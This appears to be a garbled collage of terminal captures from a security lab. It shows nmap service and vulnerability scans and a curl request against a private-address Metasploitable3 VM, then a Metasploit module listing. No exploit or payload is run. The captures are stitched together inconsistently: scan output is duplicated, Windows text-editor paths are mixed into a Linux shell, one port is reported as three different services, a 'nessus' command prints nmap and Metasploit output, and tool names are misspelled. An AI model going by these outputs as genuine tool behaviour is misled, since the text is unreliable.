53/tcp    open  dns   BIND 9.17.0-0ubuntu0.20.04.1-Ubuntu
631/tcp   open  httpd  Apache httpd 2.4.7
80/tcp    open  http  Apache httpd 2.4.7
443/tcp   open  https  Apache httpd 2.4.7
8080/tcp  open  httpd  Apache httpd 2.4.7
8080/tcp  open  mysql MySQL (unauthorized)
8080/tcp  open  httpd  Jetty 8.1.7.v20120919
8181/tcp  closed httpd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
nmap done: 1 IP address (1 host up) scanned in 10.56 seconds
[hacker@vbox: ~ x]
$ curl -v http://192.168.3.153
* Rebuilt URL to: http://192.168.3.153/
*   Trying 192.168.3.153...
* TCP_NODELAY set
* Connected to 192.168.3.153:80 (192.168.3.153) port 80 (#0)
* User-agent: curl/8.1.4
* Host: 192.168.3.153
* 
* HTTP/1.1 200 OK
* Date: Fri, 29 Nov 2024 15:50:24 GMT
* Server: Apache/2.4.7 (Ubuntu)
* Content-Type: text/html; charset=UTF-8
* Content-Length: 446
* Connection: keep-alive
* 
<!DOCTYPE html>
<html>
<head>
<title>Apache2 - Error 404</title>
</head>
<body>
<h1>404 Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body>
</html>

```

```

[1] 15:50
File Edit View Help
ha Simple TextEditor [vbox]
C:\Program Files\Windows Resource Kits\Tools\NetScanTools Pro\

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
nmap.org/submit/2

Map done: 1 IP address (1 host up) scanned in 10.56 seconds

[hacker@vbox:~]-
$ nmap -sV --script vuln 192.168.3.153 -v
Starting Nmap 7.94SYN ( https://nmap.org ) at 2024-11-28 15:49 IST
NSE: Loaded 159 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:49
NSE Timing: About 48.00s done; ETC: 15:50 (0:00:36 remaining)
Completed NSE at 15:49, 36.00s elapsed
Initiating Ping Scan at 15:49
NSE: Script scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:49
NSE Timing: About 48.00s done; ETC: 15:50 (0:00:36 remaining)
Completed NSE at 15:49, 0.00s elapsed
Pre-scan script results:
| broadcast-avahi-dns:
|   Discovered hosts:
|     224.0.0.251
|     After NULL UDP avahi packet DoS (CVE-2011-1002).
|     Hosts are all up (not vulnerable).
|     Initiating Ping Scan at 15:49
|     Completed Ping Scan at 15:49, 0.00s elapsed (1 total hosts)
|     Initiating Parallel DNS resolution of 1 host. at 15:49
|     Completed Parallel DNS resolution of 1 host. at 15:49, 0.00s elapsed
|     Initiating Connect Scan at 15:49
|     Scanning 192.168.3.153 [1900 ports]
|     Completed Connect Scan at 15:49, 4.63s elapsed (1900 total ports)
|     Initiating Service scan at 15:49
|     Completed Service scan at 15:49, 6.04s elapsed (7 services on 1 host)
NSE: Script scanning 192.168.3.153.
Initiating NSE at 15:49
NSE: [firewall-bypass] lacks privileges.
State: 0/1900s elapsed, 8 hosts completed (3 up), 1 undergoing Script Scan
[2] 15:51
File Edit View Help
ha Simple TextEditor [vbox]
C:\Program Files\Windows Resource Kits\Tools\NetScanTools Pro\

Do you want to install it? (y/n)

[hacker@vbox:~]-
$ on Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
smb: unknown sort specifier

[hacker@vbox:~]-
$ nmap -sV --script vuln 192.168.3.153 -v
Starting Nmap 7.94SYN ( https://nmap.org ) at 2024-11-28 15:49 IST
NSE: Loaded 159 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:49
NSE Timing: About 48.00s done; ETC: 15:50 (0:00:36 remaining)
Completed NSE at 15:49, 36.00s elapsed
Initiating NSE at 15:49
NSE: Script scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:49
NSE Timing: About 48.00s done; ETC: 15:50 (0:00:36 remaining)
Completed NSE at 15:49, 0.00s elapsed
Pre-scan script results:
| broadcast-avahi-dns:
|   Discovered hosts:
|     After NULL UDP avahi packet DoS (CVE-2011-1002).
|     Hosts are all up (not vulnerable).
|     Scanning 192.168.3.153 [2 ports]
|     Completed Ping Scan at 15:49, 0.00s elapsed (1 total hosts)
|     Initiating Parallel DNS resolution of 1 host. at 15:49
|     Completed Parallel DNS resolution of 1 host. at 15:49, 0.00s elapsed
|     Initiating Connect Scan at 15:49
|     Scanning 192.168.3.153 [2 ports]
|     Completed Connect Scan at 15:49, 4.63s elapsed (1900 total ports)
|     Initiating Service scan at 15:49
|     Completed Service scan at 15:49, 6.04s elapsed (7 services on 1 host)
NSE: [firewall-bypass] lacks privileges.
Initiating NSE at 15:49
NSE: Active NSE Script Threads: 109 (95 waiting)
NSE Timing: About 68.00s done; ETC: 15:50 (0:00:36 remaining)
Initiating NSE at 15:49
NSE: Active NSE Script Threads: 109 (95 waiting) 1 undergoing Script Scan
NSE: Active NSE Script Threads: 59 (56 waiting)
NSE Timing: About 93.40s done; ETC: 15:50 (0:00:36 remaining)
Initiating NSE at 15:49
NSE: Active NSE Script Threads: 52 (52 waiting) 1 undergoing Script Scan
NSE Timing: About 94.27s done; ETC: 15:50 (0:00:01 remaining)
[3] 15:51
File Edit View Help
ha Simple TextEditor [vbox]
C:\Program Files\Windows Resource Kits\Tools\NetScanTools Pro\

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
nmap.org/submit/2

Map done: 1 IP address (1 host up) scanned in 10.56 seconds

[hacker@vbox:~]-
$ nmap -sV --script vuln 192.168.3.153 -v
Starting Nmap 7.94SYN ( https://nmap.org ) at 2024-11-28 15:49 IST
NSE: Loaded 159 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:49
NSE Timing: About 48.00s done; ETC: 15:50 (0:00:36 remaining)
Completed NSE at 15:49, 36.00s elapsed
Initiating NSE at 15:49
NSE: Script scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:49
NSE Timing: About 48.00s done; ETC: 15:50 (0:00:36 remaining)
Completed NSE at 15:49, 0.00s elapsed
Pre-scan script results:
| broadcast-avahi-dns:
|   Discovered hosts:
|     224.0.0.251
|     After NULL UDP avahi packet DoS (CVE-2011-1002).
|     Hosts are all up (not vulnerable).
|     Initiating Ping Scan at 15:49
|     Scanning 192.168.3.153 [2 ports]
|     Completed Ping Scan at 15:49, 0.00s elapsed (1 total hosts)
|     Initiating Parallel DNS resolution of 1 host. at 15:49

```

```
[hacker@vbox: ~]$ sudo nmap -sV -n -Pn 192.168.3.153
[sudo] password for hacker:
Starting Nmap 7.91 ( https://nmap.org ) at 2024-11-28 12:44 IST
Nmap scan report for 192.168.3.153
Host is up (0.00037s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 7.6p1 Ubuntu 4.1ubuntu1.1
80/tcp    open  http     Apache httpd/2.4.17
445/tcp   open  netbios-smb Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp   closed ipp     CUPS 1.7
3306/tcp  open  mysql   MySQL (unauthorized)
2080/tcp  open  http    Jetty 8.1.7.v20120910
8181/tcp  closed intermapper
MAC Address: 08:00:27:C4:96:A0 (Oracle VM VirtualBox virtual NIC)

Service Info: Hosts: 127.0.0.1, METASPLIOTABLE3-UB1404; OS: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.04 seconds
```

```
[hacker@vbox: ~/Downloads/nessus]$ ./nessus
[...] Starting Nmap 7.91 ( https://nmap.org ) at 2024-11-28 12:44 IST
Nmap scan report for 192.168.3.153
Host is up (0.00037s latency).
Not shown: 991 filtered ports (no-response)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 7.6p1 Ubuntu 4.1ubuntu1.1
80/tcp    open  http     Apache httpd/2.4.17
445/tcp   open  netbios-smb Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp   closed ipp     CUPS 1.7
3306/tcp  open  mysql   MySQL (unauthorized)
2080/tcp  open  http    Jetty 8.1.7.v20120910
8181/tcp  closed intermapper
MAC Address: 08:00:27:C4:96:A0 (Oracle VM VirtualBox virtual NIC)

Service Info: Hosts: 127.0.0.1, METASPLIOTABLE3-UB1404; OS: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.04 seconds
```

```
[hacker@vbox: ~/Downloads/nessus]$ ./nessus
[...] exploit/windows/local/xorg_x11_server
  161 exploit/windows/local/persistence_image_exec
  162 exploit/windows/local/powershell
  163 auxiliary/admin/http/wp_gdpr_compliance_plugins
  164 auxiliary/admin/http/wp_gdpr_compliance_privesc
  165 auxiliary/admin/http/wp_login_revanger
  166 auxiliary/scanner/http/wordpress_xmip_login
  167 exploit/sax/local/xorg_x11_server
  168 auxiliary/gather/sshvuln_ftp
  169  \ target: IBM AIX Version 7.1
  170    \ target: IBM AIX Version 7.2
  171  exploit/multi/local/xorg_x11_suid_server
  172  \ target: OpenBSD
  173    \ target: Linux x64
  174    \ target: Linux x86
  175  exploit/multi/local/xorg_x11_suid_server_modulepath
  176    \ target: Linux x64
  177    \ target: Linux x86
  178    \ target: Solaris x64
  179    \ target: Solaris x86
  180  auxiliary/scanner/xorg_x11_suid
  181 auxiliary/gather/vbulletin_getindexablecontent_sqli
  182  \ action: DumpAll
  183  \ action: DumpUser

Interact with a module by name or index. For example info 183, use 183 or use auxiliary/gather/vbulletin_getindexablecontent_sqli
After interacting with a module you can manually set an ACTION with set ACTION<value>
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary completed: 1 modules
[*] auxiliary/gather/vbulletin_getindexablecontent_sqli > info 183
[*] auxiliary/gather/vbulletin_getindexablecontent_sqli > 
```